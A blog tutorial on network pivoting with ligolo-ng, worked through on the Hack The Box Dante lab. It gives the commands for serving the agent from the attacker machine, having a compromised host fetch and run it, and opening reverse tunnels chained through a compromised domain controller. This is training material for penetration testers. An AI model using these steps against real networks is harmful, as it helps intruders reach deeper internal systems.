Ligolo-ng usage for pivoting
Description
Are you tired to open tens of ports to reach a subnet? Or maybe you would like to reach a target as you were in his same network.
In this article I’ll illustrate you an easy and efficient way to pivot through a network.
What is pivoting?


Pivoting is the ability of a threat actor to use a host to reach parts of a network where, without that host, would be hard to reach.
The host used is called jump host and the prerequisite to use a host as a jump host are a full compromise of the target and it needs to be dual-homed.
Wait what? You don’t know what is a dual-homed device? What are you doing here? Let me show you with an image what is a dual-homed device.

What is ligolo-ng and for what is used?
Ligolo-ng is a tool that allows you to pivot from a reverse TCP/TLS connection using a tun interface without the need for SOCKS.
Below are his features taken from the the GitHub page of his creator.
- Tun interface (No more SOCKS!)
- Simple UI with agent selection and network information
- Easy to use and setup
- Automatic certificate configuration with Let’s Encrypt
- Performant (Multiplexing)
- Does not require high privileges
- Socket listening/binding on the agent
- Multiple platforms supported for the agent
- Can handle multiple tunnels
Let's pass to action
I will show you an example where I’ve used ligolo-ng to reach a network that needs two jump-host to be reachable.
The network in the example it’s the network of the ProLab Dante of hackthebox.

With the help of ligolo-ng it has been very easy to reach and compromise the target, the image below it’s for show the path that our packets will do to reach the host SQL01 with the IP 172.16.2.5.

Steps
- First, let’s download the repository of ligolo-ng from GitHub with the following command:
git clone https://github.com/nicocha30/ligolo-ng.git
- Inside we will find 2 binaries, the agent and the proxy, let’s download in the target host the agent, in another article I’ll show you a cool trick to transfer binaries in a target, to keep things easy run the following commands.On your host:
lucas@kali ~/ligolo/> python3 -m http.server
On the target run:
root@DANTE-WEB-NIX01:~# wget http://10.10.14.5:8000/agent
Give execute permissions to the agent (you don’t need to be superuser):
root@DANTE-WEB-NIX01:~# chmod 700 agent
- On your host run the following commands to setup the ligolo interface and to prepare it for the tunneling, at the next boot the interface it will be automatically removed.
lucas@kali ~/ligolo/> sudo ip tuntap add user username_on_kali mode tun ligolo
lucas@kali ~/ligolo/> sudo ip link set ligolo up
Then run these commands to add a route to your route table, you have to do this to tell to your machine “Everything to this destination use this interface”.
lucas@kali ~/ligolo/> sudo ip route add 172.16.1.0/24 dev ligolo
Finally, we can start the proxy executable to start listening to income connections.
lucas@kali ~/ligolo/> ./proxy -selfcert -laddr 0.0.0.0:9999
To the target host, run this command to start the agent:
root@DANTE-WEB-NIX01:~# ./agent -ignore-cert -connect 10.10.14.5:9999
Now we are connect with the target using a connection that it works like a VPN, now we can start tunneling running in the prompt of ligolo: the following commands:
ligolo-ng » session
Select the session and then:
ligolo-ng » start
Now you can start enumerating the internal network like you were inside it! Try to scan the network with a sweep-ping or scanning a target with nmap .
One of the main differences between using ligolo or another method like SSH dynamic port forwarding, proxychains, meterpreter, ecc.. is that you are using the jump host like a VPN server so you will not encounter problems with RST packets, ICMP and UDP protocols, ecc…
Cool right? Now lets go deeper in the network.
Using ligolo-ng to go everywhere easily
In my case, the only way to reach the second network it was through the domain controller DC01 so the only way it was to compromise it entirely.
After compromising the host we need to use it as a jump-host, we have to download the agent onto it to make it connect back to the attacker host.
To download the agent from the attacker host we can start a listener on the agent we have previously configured, to control every agent around the network we can use the proxy we have started in the attacker host.
To download the Windows agent let’s before download it in our attacker host with the command:
lucas@kali ~/ligolo/> wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.4.3/ligolo-ng_agent_0.4.3_Windows_64bit.zip
Then, let’s start the listener, in the prompt of ligolo-ng run:
ligolo-ng » listener_add --addr 0.0.0.0:8000 --to 0.0.0.0:8000
Now, the agent are listening for incoming connections from the port 8000 to forward everything to our port 8000 (–to 0.0.0.0:8000).
Once done, download the agent using everything you prefer from windows (Invoke-Request, curl, wget, ecc…)
Try now to establish the connection between the domain controller and your attack host, you will see in the ligolo prompt “INFO[0006] Agent joined.“.
Arrived to this point you have to add another listener, I will use the ports illustrated in the image above.
ligolo-ng » listener_add --addr 0.0.0.0:9998 --to 0.0.0.0:9999
The agent is now listening to incoming connections on port 9998 to forward everything on port 9999 where ligolo proxy is listening.
Now just run the agent on the Domain Controller with the following configuration:
C:\system32> ./win-agent.exe -connect 172.16.1.100:9998 -ignore-cert
Remember that it will be forwarded to the attacker host on the port 9999 where our proxy is listening.
That’s it!
Conclusion and Reflections
Finally we are at the end of this article, all you need to do now is switch the session with the command “session” and selecting the agent of our Domain Controller, remember to add a route as we done above to reach the desired network, now you can continue compromising the other hosts with less headache.
In wrapping up this article, we’ve navigated through the crucial steps of deploying and configuring a pivoting system that permits us to save precious time.
With these steps completed, you’ve reached the conclusion of this guide!
Whether you are embarking on a pentesting journey or preparing for a certification, I trust that the insights shared in this article prove valuable. May your endeavors be met with success as you apply these techniques in securing and fortifying digital landscapes.
Best of luck, and may your cybersecurity endeavors be both challenging and rewarding. If you have any questions or feedback, feel free to reach out. Happy testing!